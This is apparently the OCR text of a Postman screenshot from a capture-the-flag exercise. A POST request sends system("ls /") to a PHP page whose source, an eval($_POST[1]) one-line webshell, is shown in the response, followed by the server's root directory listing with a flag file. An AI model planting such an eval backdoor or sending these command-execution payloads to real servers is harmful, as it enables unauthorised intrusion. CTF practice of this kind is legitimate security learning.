 Home Workspaces API Network Explore Search Postman Invite Upgrade
My Workspace New Import Overview POST http://43.249.195.138 POST http://43.249.195.138 No Environment
Collections
Environments
History
My first collection
First folder inside collection
GET
POST
GET
Second folder inside collection
GET
GET
Create a collection for your
requests
A collection lets you group related
requests and easily set common
authorization, tests, scripts, and
variables for all requests in it.
Create Collection
HTTP http://43.249.195.138:22028/ Save
POST http://43.249.195.138:22028/ Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
1 system("ls /");
Key Value Description
Body Cookies Headers (6) Test Results 200 OK 122 ms 994 B Save as example
Pretty Raw Preview Visualize
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?> bin dev etc flag2 home lib media mnt opt proc root run sbin srv start.sh sys tmp usr var
Online Find and replace Console Postbot Runner Start Proxy Cookies Trash